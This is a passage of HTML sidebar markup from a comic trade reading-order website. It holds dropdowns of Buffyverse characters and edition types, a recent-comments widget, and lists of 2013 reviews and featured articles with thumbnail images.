	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-bruce-wayne-the-road-home-dc-event/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5.jpg 379w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-bruce-wayne-the-road-home-dc-event/" rel="bookmark">Comic Issue Reading Order: Bruce Wayne: The Road Home (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/in-blackest-night-leading-men-of-color-in-the-dc-universe/" rel="bookmark"><img width="150" height="142" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-150x142.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-150x142.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-315x300.jpg 315w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-75x71.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-50x47.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-70x66.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-300x284.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins.jpg 596w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/in-blackest-night-leading-men-of-color-in-the-dc-universe/" rel="bookmark">In Blackest Night: Leading Men of Color in the DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-bone-one-volume-edition/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition.jpg 416w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-bone-one-volume-edition/" rel="bookmark">Review: Bone: One Volume&nbsp;Edition</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-teen-titans-year-one/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Teen-Titans-Year-One-45x70.jpg 45w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-teen-titans-year-one/" rel="bookmark">Review: Teen Titans: Year&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-legends-dc-event/" rel="bookmark"><img width="150" height="123" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-150x123.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-150x123.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-350x287.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-60x50.jpg 60w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-75x61.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-50x41.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-70x57.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends-300x246.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Legends.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-legends-dc-event/" rel="bookmark">Comic Issue Reading Order: Legends (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-sensational-she-hulk/" rel="bookmark"><img width="112" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-112x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-112x150.jpg 112w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-225x300.jpg 225w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1.jpg 450w" sizes="(max-width: 112px) 100vw, 112px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-sensational-she-hulk/" rel="bookmark">Review: The Sensational&nbsp;She-Hulk</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Review: Moon&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1.jpg 350w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark">Review: Deathblow: And Then You&nbsp;Live!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-incredible-hulk-the-1990s-animated-series/" rel="bookmark"><img width="150" height="96" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-150x96.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-150x96.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-350x226.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-77x50.jpg 77w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-75x48.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-50x32.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-70x45.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-300x193.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-600x387.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-incredible-hulk-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Incredible Hulk: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1.jpg 450w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark">Review: Pride of&nbsp;Baghdad</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark"><img width="92" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg 92w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-185x300.jpg 185w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-371x600.jpg 371w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-30x50.jpg 30w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One.jpg 600w" sizes="(max-width: 92px) 100vw, 92px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark">Review: Superman: Earth&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark"><img width="150" height="115" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-65x50.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-75x57.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-50x38.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-70x53.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" 